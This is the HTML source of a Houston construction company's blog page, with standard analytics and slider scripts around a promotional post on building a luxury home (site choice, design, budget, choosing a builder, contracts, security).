  "@type": "LocalBusiness",
  "name": "Marwood Construction",
  "image": "https://www.marwoodconstruction.com/wp-content/themes/marwood/images/logo.jpg",
  "@id": "",
  "url": "https://www.marwoodconstruction.com",
  "telephone": "+1-713-818-1720",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5850 San Felipe St",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77057",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 29.760427,
    "longitude": -95.369803
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/marwoodconstruction/",
    "https://twitter.com/marwoodconstruc",
    "https://www.instagram.com/marwoodconstructions/",
    "https://www.youtube.com/channel/UCkazKV6fnR3PR3MnvG0rd5g",
    "https://www.linkedin.com/company/marwood-construction",
    "https://www.pinterest.com/marwoodconstruc/",
    "https://www.marwoodconstruction.com/"
  ]
}
</script>
<!--Faq page Code--->
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76382966-1" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-76382966-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-8040 single-format-standard wp-theme-marwood metaslider-plugin elementor-default elementor-kit-6550">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2JFKNS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div>
<div>
   <div class="container-fluid absolute-div">
  <div class="row">
  <div class="container">
   <div class="top-header">
  <div class="col-lg-4 col-md-4 col-sm-4 col-xs-3">
  <div class="header-social">
   <ul>
        <li><a href="https://www.facebook.com/marwoodconstruction/" target="_blank" title="facebook" class="fb-icon">facebook</a></li>
        <li><a href="https://twitter.com/marwoodconstruc" target="_blank" title="twitter" class="twit-icon">twitter</a></li>
        <li class="d-none"><a href="https://plus.google.com/+MarwoodConstructionHouston" target="_blank" title="google plus" class="google-icon">google</a></li>
        <li><a href="https://www.linkedin.com/company/marwood-construction" target="_blank" title="linkedin" class="in">linkedin</a></li>
        <li><a href="https://www.pinterest.com/marwoodconstruc/" target="_blank" title="Pinterest" class="pin">Pinterest</a></li>
       
        <li><a href="https://www.instagram.com/marwoodconstructions/" target="_blank" title="Instagram" class="insta">Instagram</a></li>
        <li><a href="https://www.youtube.com/channel/UCkazKV6fnR3PR3MnvG0rd5g" target="_blank" title="Youtube" class="yout">Youtube</a></li>
    </ul>
  </div>
  </div>
   <div class="col-lg-8 col-md-8 col-sm-8 col-xs-9 text-right">
  <div class="phone-icon"><a href="tel:7138181720">713-818-1720</a></div>
  <div class="mail-icon"><a class="anothLink" target="_blank" href="mailto:info@marwoodconstruction.com">contact</a><a href="mailto:info@marwoodconstruction.com">info@marwoodconstruction.com</a></div>
  </div>
  </div>
    <div class="navbar-wrapper">
        <nav class="navbar navbar-inverse navbar-static-top">
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand logo" href="https://www.marwoodconstruction.com"><img width="214" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2095'%3E%3C/svg%3E" alt="Best General Contractors Houston - Marwood Construction" title="Marwood Construction Logo" data-lazy-src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/logo.jpg"/><noscript><img width="214" height="95" src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/logo.jpg" alt="Best General Contractors Houston - Marwood Construction" title="Marwood Construction Logo"/></noscript></a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
              <ul class="nav navbar-nav">                                
                <li id="menu-item-11676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11676"><a href="https://www.marwoodconstruction.com/construction-company-houston/">Construction Company</a>
<ul class="sub-menu">
	<li id="menu-item-11685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://www.marwoodconstruction.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-11686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11686"><a href="https://www.marwoodconstruction.com/service-areas-in-houston/">Houston Service Areas</a></li>
	<li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://www.marwoodconstruction.com/profile/real-estate-investments/">Investments</a></li>
	<li id="menu-item-11688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11688"><a href="https://marwoodestates.com/">Investment Opportunities</a></li>
</ul>
</li>
<li id="menu-item-11677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11677"><a>Build New</a>
<ul class="sub-menu">
	<li id="menu-item-11689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11689"><a href="https://www.marwoodconstruction.com/custom-home-builders/">Custom Home Builders</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11690"><a href="https://www.marwoodconstruction.com/luxury-home-builders/">Luxury Home Builders</a></li>
	<li id="menu-item-11691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11691"><a href="https://www.marwoodconstruction.com/process/questions-to-ask-a-builder/">Home Building FAQ</a></li>
</ul>
</li>
<li id="menu-item-11678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11678"><a>Remodeling</a>
<ul class="sub-menu">
	<li id="menu-item-11679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11679"><a href="https://www.marwoodconstruction.com/home-remodeling/">Home Remodeling</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12992"><a href="https://www.marwoodconstruction.com/home-renovations/">Home Renovations</a></li>
	<li id="menu-item-11692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11692"><a href="https://www.marwoodconstruction.com/remodeling-contractors">Remodeling Contractors</a></li>
	<li id="menu-item-11693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11693"><a href="https://www.marwoodconstruction.com/home-addition-contractors/">Home Additions</a></li>
	<li id="menu-item-11694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11694"><a href="https://www.marwoodconstruction.com/whole-home-remodel/">Whole Home Remodel</a></li>
	<li id="menu-item-11695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11695"><a href="https://www.marwoodconstruction.com/kitchen-remodeling/">Luxury Kitchen Remodeling</a></li>
	<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a href="https://www.marwoodconstruction.com/bathroom-remodeling-remodel/">Luxury Bathroom Remodeling</a></li>
	<li id="menu-item-11697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11697"><a href="https://www.marwoodconstruction.com/historic-preservation-restoration/">Historical Restoration</a></li>
	<li id="menu-item-11698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11698"><a href="https://www.marwoodconstruction.com/process/questions-to-ask-a-contractor/">Remodeling FAQ</a></li>
</ul>
</li>
<li id="menu-item-11680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11680"><a href="https://www.marwoodconstruction.com/process/">Process</a>
<ul class="sub-menu">
	<li id="menu-item-11699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11699"><a href="https://www.marwoodconstruction.com/building-design/">Architectural Design</a></li>
	<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://www.marwoodconstruction.com/design-build-contractors/">Design Process Contractors</a></li>
	<li id="menu-item-11701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11701"><a href="https://www.marwoodconstruction.com/process/project-management/">Project Management</a></li>
	<li id="menu-item-11702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11702"><a href="https://www.marwoodconstruction.com/process/construction-management/">Construction Management</a></li>
</ul>
</li>
<li id="menu-item-11681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11681"><a href="https://www.marwoodconstruction.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-11703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://www.marwoodconstruction.com/commercial-gallery/">Commercial Gallery</a></li>
	<li id="menu-item-11704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11704"><a href="https://www.marwoodconstruction.com/residential-gallery/">Residential Gallery</a></li>
</ul>
</li>
<li id="menu-item-11682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11682"><a href="https://www.marwoodconstruction.com/blog/">Blog</a></li>
<li id="menu-item-11683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11683"><a href="https://www.marwoodconstruction.com/builders-resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-11705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11705"><a href="https://www.marwoodconstruction.com/house-renovation-resource/">House Renovation</a></li>
	<li id="menu-item-11706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://www.marwoodconstruction.com/commercial-construction/">Commercial Construction</a></li>
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://www.marwoodconstruction.com/house-construction-resources/">Home Construction</a></li>
</ul>
</li>
<li id="menu-item-11684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11684"><a href="https://www.marwoodconstruction.com/contact-us/">Contact Us</a></li>
              </ul>
            </div>
       
        </nav>

      </div>
    </div>
</div>
</div>

 <div class="container-fluid">
  <div class="row">
  <div class="banner-wrapper">
  
			<!-- START Slider 1 1 REVOLUTION SLIDER 6.7.25 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.7.25">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202701%201820'%3E%3C/svg%3E" alt="Best General Contractor Houston - Marwood Construction" title="Special 4 Large" width="2701" height="1820" class="rev-slidebg tp-rs-img" data-no-retina data-lazy-src="//www.marwoodconstruction.com/wp-content/uploads/2015/07/Special-4-Large.jpg"><noscript><img fetchpriority="high" src="//www.marwoodconstruction.com/wp-content/uploads/2015/07/Special-4-Large.jpg" alt="Best General Contractor Houston - Marwood Construction" title="Special 4 Large" width="2701" height="1820" class="rev-slidebg tp-rs-img" data-no-retina></noscript>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1240,1240,480],el:[600,600,600,200],gw:[1240,1240,1240,480],gh:[600,600,600,200],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


  
  </div>
</div>
</div>

    <div class="container-fluid broContainer">
        <!-- brochure dropdown -->
        <div class="myMenu">
            <ul class="dropDownMenu">
                <li><a href="#"><img width="263" height="94" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20263%2094'%3E%3C/svg%3E" alt="Top General Contractors Houston - Marwood Construction" title="E-Book Download" data-lazy-src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/brochure_button.png"/><noscript><img width="263" height="94" src="https://www.marwoodconstruction.com/wp-content/themes/marwood/images/brochure_button.png" alt="Top General Contractors Houston - Marwood Construction" title="E-Book Download"/></noscript></a>
                                            <ul class="dropDownMenu">
                                                            <li><a href="https://www.marwoodconstruction.com/excellence-brochure/"><img width="68" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2068%2075'%3E%3C/svg%3E"
                                                                           alt="Top General Contractor in Houston - Marwood Construction"
                                                                           title="Top General Contractor in Houston - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/companyBrochure-1.png"/><noscript><img width="68" height="75" src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/companyBrochure-1.png"
                                                                           alt="Top General Contractor in Houston - Marwood Construction"
                                                                           title="Top General Contractor in Houston - Marwood Construction"/></noscript>
                                        <span>Company <br />Brochure</span></a></li>
                                                            <li><a href="https://www.marwoodconstruction.com/free-report/"><img width="68" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2068%2075'%3E%3C/svg%3E"
                                                                           alt="Top Houston General Contractor - Marwood Construction"
                                                                           title="Top Houston General Contractor - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/remodellingGuide-1.png"/><noscript><img width="68" height="75" src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/remodellingGuide-1.png"
                                                                           alt="Top Houston General Contractor - Marwood Construction"
                                                                           title="Top Houston General Contractor - Marwood Construction"/></noscript>
                                        <span>Remodeling <br />Guide</span></a></li>
                                                            <li><a href="https://www.marwoodconstruction.com/build-buy-renovate/"><img width="68" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2068%2075'%3E%3C/svg%3E"
                                                                           alt="Top General Contractor Houston - Marwood Construction"
                                                                           title="Top General Contractor Houston - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/builtBuyRenovateGuide-1.png"/><noscript><img width="68" height="75" src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/builtBuyRenovateGuide-1.png"
                                                                           alt="Top General Contractor Houston - Marwood Construction"
                                                                           title="Top General Contractor Houston - Marwood Construction"/></noscript>
                                        <span>Build or buy / <br />Renovate Guide</span></a></li>
                                                            <li><a href="https://www.marwoodconstruction.com/secrets-of-a-luxury-home-builder/"><img width="68" height="76" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2068%2076'%3E%3C/svg%3E"
                                                                           alt="Top General Contracting Houston - Marwood Construction"
                                                                           title="Top General Contracting Houston - Marwood Construction" data-lazy-src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/homeBuildingGuide-1.png"/><noscript><img width="68" height="76" src="https://www.marwoodconstruction.com/wp-content/uploads/2016/07/homeBuildingGuide-1.png"
                                                                           alt="Top General Contracting Houston - Marwood Construction"
                                                                           title="Top General Contracting Houston - Marwood Construction"/></noscript>
                                        <span>Home Building <br />Guide</span></a></li>
                                                    </ul>
                                    </li>
            </ul>
        </div>
        <!-- brochure dropdown -->
        <!--click to close-->
            </div>

  <div class="row content-wrapper">
  <div class="container">
	<div id="content" style="margin-top:90px;">
<div class="left-panel col-lg-9 col-md-9 col-sm-12 col-xs-12">
	<div class="mob-search">
			<div id="search-2" class="subscribe_sec widget widget_search"><h2>Search</h2><form method="get" id="searchform" action="https://www.marwoodconstruction.com/">
<input type="text" size="20" name="s" id="s" value="Search..."  onblur="if(this.value=='') this.value='Search...';" onfocus="if(this.value=='Search...') this.value='';"/>
</form>
</div>		</div>
			
		<!--<div class="navigation">-->
		<!--	<div class="alignleft">&laquo; <a href="https://www.marwoodconstruction.com/modern-luxury-house/" rel="prev">Modern Luxury House Must Have Lifestyle Elements in Houston</a></div>-->
		<!--	<div class="alignright"><a href="https://www.marwoodconstruction.com/building-a-custom-home/" rel="next">Building a Custom Home in Houston – Marwood Construction</a> &raquo;</div>-->
		<!--</div>-->


<h1 content="nosnippet" class="posttitle"><a href="https://www.marwoodconstruction.com/build-a-home/" rel="bookmark" title="Permanent Link to Build a Home for Your Luxurious Lifestyle in Houston">Build a Home for Your Luxurious Lifestyle in Houston</a></h1>
			<div class="post-wrapper">	
 		<div class="date-wrapper">
  <span>10:21</span>
  Oct  2023</div>
			<div class="post" id="post-8040">
				<img width="200" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20180'%3E%3C/svg%3E" class="wp-post-image wp-post-image" alt="Build a Luxury Home in Houston" decoding="async" data-lazy-src="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-200x180.jpg" /><noscript><img width="200" height="180" src="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-200x180.jpg" class="wp-post-image wp-post-image" alt="Build a Luxury Home in Houston" decoding="async" /></noscript>				<p>As a successful professional or businessman shaping up things in your respective profession, when its time to build a home in Houston, you will need team building and management skills on display.</p>
<p>When you build a home for your luxurious lifestyle in Houston you will need to collaborate with a team of professionals, home designer, <strong><a href="https://www.marwoodconstruction.com/luxury-builder/">luxury builder</a> </strong>and possibly an interior designer.</p>
<p>In most case you want to build a home that fits your professional stature and social status, while appealing to your families needs for living your best life and entertainment.&nbsp;</p>
<p>In this blog, we shall lay bare the things to expect while <strong><a href="https://www.marwoodconstruction.com/luxury-home-build/">building a luxury house</a></strong>. To begin with, since you are investing a lot in terms of time, money, and effort in building a dream house, the outcome should be perfect and to your expectations, even surpassing it.</p>
<p>Given the complexity, scale, quality, and finesse involved in the project, hiring the services of one of the premier luxury builders in town is a must.</p>
<p>Any professional luxury builder of standing can offer you the right advice as far as innovative planning, design aesthetics, quality of materials, and interior décor for&nbsp;<a href="https://www.marwoodconstruction.com/luxury-home-builders/"><strong>luxury homes</strong>&nbsp;</a>are concerned.</p>
<p>In case you wonder why not buy a luxury house instead of going through the hassle of building one, then it is better to weigh the pros and cons.</p>
<p>For example, to build a home allows you to control its design instead of accepting whatever comes with the already built houses.</p>
<p>Also, buying a luxury house can involve making stressful<strong> <a href="https://www.marwoodconstruction.com/house-renovation-resource/">home renovations</a> </strong>as certain things or areas may not suit your taste or requirements.</p>
<p>So, as you embark upon your <a href="https://www.marwoodconstruction.com/luxury-home-building/"><strong>luxury</strong> <strong>house building</strong></a> project from one of the best-in-class and experienced Houston luxury builders, look for certain factors or parameters to be adhered to.</p>
<blockquote><p><strong>Did You Know?</strong><br />
<em>&#8220;Houston is one of the few major cities in the U.S. without formal zoning laws, giving luxury homeowners incredible freedom in architectural design, layout customization, and land use — allowing you to truly build a home that reflects your luxurious lifestyle without restrictions found in other cities.&#8221;</em></p></blockquote>
<p><a href="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston.jpg"><img decoding="async" class="alignnone size-large wp-image-8041" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20575'%3E%3C/svg%3E" alt="Build a Luxury Home in Houston" width="1024" height="575" data-lazy-srcset="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-1024x575.jpg 1024w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-300x169.jpg 300w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-768x431.jpg 768w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston.jpg 1426w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-1024x575.jpg" /><noscript><img decoding="async" class="alignnone size-large wp-image-8041" src="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-1024x575.jpg" alt="Build a Luxury Home in Houston" width="1024" height="575" srcset="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-1024x575.jpg 1024w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-300x169.jpg 300w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston-768x431.jpg 768w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-in-Houston.jpg 1426w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></p>
<h2><strong>Key Things to Consider for Luxury Home Building</strong></h2>
<p>The goal is to build a home that everyone would marvel at and your family be proud of shall entail a substantial investment, quite a few challenges such as obtaining a design and construction documents, and making it all work with your ideal location.</p>
<p>The key elements involved in building a luxury house are as follows:</p>
<h3><strong>1. Location and House Details</strong></h3>
<p>The building site location to build a home is to be chosen with care, for it will be a critical factor in the type of house style you select and the overall construction cost to build a home.</p>
<p>Choose an area with plenty of neighborhood amenities, be it a health center, market, school, bank, utilities, and many others.</p>
<p>The other factors to consider while choosing a site include property taxes, HOA fees, homeowner’s insurance, the security of the area, etc. The location can be chosen depending on your taste and requirements.</p>
<p>For example, do you want to retire to a quiet area after a grueling day of work with chirping birds for company or want your abode to be close to the <a href="https://www.marwoodconstruction.com/best-houston-neighborhoods/">modern neighborhood</a> amenities such as freeways or shopping plazas?</p>
<p>Further, when it comes to the detailing and planning for when you build a home, you need to ensure these reflect your style and personality.</p>
<p>List out the elements, features, or fixtures you want to have in the new house. These may be as follows:</p>
<ul>
<li>The number of stories and the size of your rooms</li>
<li>The number of bedrooms, bathrooms, or patios</li>
<li>The layout suitable to your lifestyle. For example, if you are fond of cooking then go for a spacious kitchen</li>
<li>Do you want a wine room, gym, or a theater room?</li>
<li>Do you want an expansive landscape and/or outdoor living area?</li>
<li>How do you want to design your outdoor space to optimize style and comfort?</li>
</ul>
<p>Take time to finalize the above-mentioned details after proper discussions with your family.</p>
<p>If you are not able to decide you can always take the opinion of one of the experienced&nbsp;<a href="https://www.marwoodconstruction.com/luxury-builder/"><strong>Houston luxury builders</strong></a> you are going to hire.</p>
<p>The builder can suggest trendy designs and the utilitarian benefits you can get after having specific elements added to your house.</p>
<p>Read our blog to know about the process of&nbsp;<a href="https://www.marwoodconstruction.com/luxury-home-design-architecture-houston-2/"><strong>designing the architecture of your luxury home</strong></a>.</p>
<h3><strong>2. Design and Planning</strong></h3>
<p>Once you have your building site purchased, its time to prepare your house design and begin planning for the <a href="https://www.marwoodconstruction.com/building-house/">house building process</a>.</p>
<p>Before you hire your house designer or architect you will have already done your homework and have a general idea of the architectural house design style that you like.</p>
<p>Together with the interior images and products you have collected, you can share them with you design team to bake them into the house design recipe.</p>
<p>The general planning process for the owner revolves around the product selections required. This often happens after the <a href="https://www.marwoodconstruction.com/home-plans/">house plans</a> are complete only because there is so much on the owner’s plate during the building design phase.&nbsp;</p>
<h3><strong>3. Finishes and Adding Amenities</strong></h3>
<p>Once the design aspect is done, it is time to choose the amenities to build a home that will produce the luxurious results you want. &nbsp;</p>
<p>You may think of adding a host of amenities comprising a gourmet kitchen, a temperature-controlled pool, or a manicured garden with graveled path, among others.</p>
<p>By choosing to build a home from a select <a href="https://www.marwoodconstruction.com/luxury-home-builders/">Houston luxury home builder</a>, you have the liberty to add the necessary amenities.</p>
<p>At the core of designing a custom-built dream house are the things your family loves doing.</p>
<p>Also, you may view our video listing the&nbsp;<a href="https://www.youtube.com/watch?v=8tL8RqVzllI"><strong>features to be added to your luxury home</strong></a>.</p>
<h3><strong>4. Budget Everything</strong></h3>
<p>Arguably the most important consideration in building a luxury house is the construction coat to build a home. &nbsp;</p>
<p>The best part of designing your house is the liberty you get in choosing various elements such as the quality of the flooring, the type of cabinets, light fixtures, the size of the bathtub, among others.</p>
<p>However, with the liberty of choosing stuff, there is a possibility of getting carried away. In other words, you may end up buying stuff or making adjustments in design that can inflate your total cost.</p>
<p>Discuss every detail with your <a href="https://www.marwoodconstruction.com/house-building-contractors/">building contractor</a> and see to it that the overall budget does not get hit.</p>
<p>It shouldn’t be the case that you end up exhausting a large part of your budget in fixing fancy or inconsequential things, which in later stages can turn out to be a luxury you could have done without.</p>
<p>As the project develops, ideas come into your mind that you cannot live without. You can almost expect that you will want to make changes along the way.</p>
<p><a href="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home.jpg"><img decoding="async" class="alignnone wp-image-8042" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20872%20872'%3E%3C/svg%3E" alt="Build a Luxury Home" width="872" height="872" data-lazy-srcset="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home.jpg 624w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-300x300.jpg 300w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-150x150.jpg 150w" data-lazy-sizes="(max-width: 872px) 100vw, 872px" data-lazy-src="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8042" src="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home.jpg" alt="Build a Luxury Home" width="872" height="872" srcset="https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home.jpg 624w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-300x300.jpg 300w,   https://www.marwoodconstruction.com/wp-content/uploads/2023/10/Build-a-Luxury-Home-150x150.jpg 150w" sizes="(max-width: 872px) 100vw, 872px" /></noscript></a></p>
<h3><strong>5. Hiring a General Contractor or Builder</strong></h3>
<p>To bring your dream house to reality you must hire one of the experienced and reputable <strong><a href="https://www.marwoodconstruction.com/home-builder/">home builders</a> </strong>from your area or even beyond.</p>
<p>The builder should have the craftsmanship, experience, and reputation of designing and building&nbsp;<a href="https://www.marwoodconstruction.com/luxury-home-builders/"><strong>luxury homes</strong></a>.</p>
<p>The general contractor or building contractor should know about classic or contemporary building styles and have the testimonials of satisfied customers to back his or her reputation.</p>
<p>Besides, he or she may know your personality and understand what you would like to have in your luxury house.</p>
<p>You may read our detailed blog on&nbsp;<a href="https://www.marwoodconstruction.com/home-builder/"><strong>hiring and working with luxury home builders</strong></a>&nbsp;and decide for yourself.</p>
<p>Again, since you will be working closely with the builder to develop your luxury house, you need to communicate with him or her frequently.</p>
<p>Make sure the luxury builder discusses with you every aspect of the project and gives his or her inputs while considering yours.</p>
<p>You will be required to meet with your building contractor throughout the construction process.</p>
<p>Since a lot of money and effort are invested here, the builder should partner with you to address any issue that may arise during <a href="https://www.marwoodconstruction.com/house-construction-resources/">house construction</a>.</p>
<p>See to it that your builder is open to the idea of customizing any aspect of your house to build exactly what you have in mind.</p>
<h3><strong>6. Review The Contract</strong></h3>
<p>The contract made with your luxury builder will contain the details of construction including the specifications of each area.</p>
<p>These need to be vetted properly before signing on the dotted lines. The <a href="https://www.marwoodconstruction.com/process/construction-management/">contract agreement</a> will list out the things to be done during construction and you need to ensure none of the specifications is missed.</p>
<p>Keep a list of everything you have discussed with the building contractor so that they can be included in the contract.</p>
<p>Moreover, the contract will contain information such as the probable date of completion and the steps the builder is likely to take when potential issues crop up during construction.</p>
<p>Make sure there are no hidden clauses to build a home, which may give you a nasty surprise later.</p>
<h3><strong>7. Plan Properly</strong></h3>
<p>Developing your dream house by&nbsp;<a href="https://www.marwoodconstruction.com/luxury-home-builders/"><strong>luxury builders</strong></a>&nbsp;within the specified time and budget entails many decisions to be taken beforehand and plenty of schedules to keep.</p>
<p>Here, proper planning on your part can play an important role in keeping things on track.</p>
<p>For instance, you can make certain selections ahead of the construction process to reduce the quantum of change orders and ensure the construction materials arrive at the site on time.</p>
<p>While the construction is underway, there may be changes to be made based on an emergent situation.</p>
<p>These changes need to be addressed by you and the <a href="https://www.marwoodconstruction.com/">general contractor</a> with proper coordination.</p>
<p>Establishing proper communication with the home builder is the key to overcoming issues at various stages of construction.</p>
<p>Also, should you want to visit the construction site to review the work, the builder will help you walk the site to ensure that the design and construction meet your vision and expectations.</p>
<p>These may include items such as millwork details, lighting locations and compliance with cabinetry as builds.</p>
<p>The builder will guide you through the construction site for the assurance that there will be little second guessing after construction.</p>
<h3><strong>8. Securing Your Home</strong></h3>
<p>Your luxury house can be targeted by thieves or burglars, and so, must be protected using high-tech gadgets.</p>
<p>Contact your <a href="https://www.marwoodconstruction.com/residential-general-contractor/">general contractor</a> or any licensed qualified security company to suggest measures in making your luxury house safe.</p>
<h2><strong>Partner with Houston’s Premier Luxury Home Builder Today</strong></h2>
<p>Building your dream house can be a challenging prospect unless you are thorough with planning and coordination with the hired luxury builders.</p>
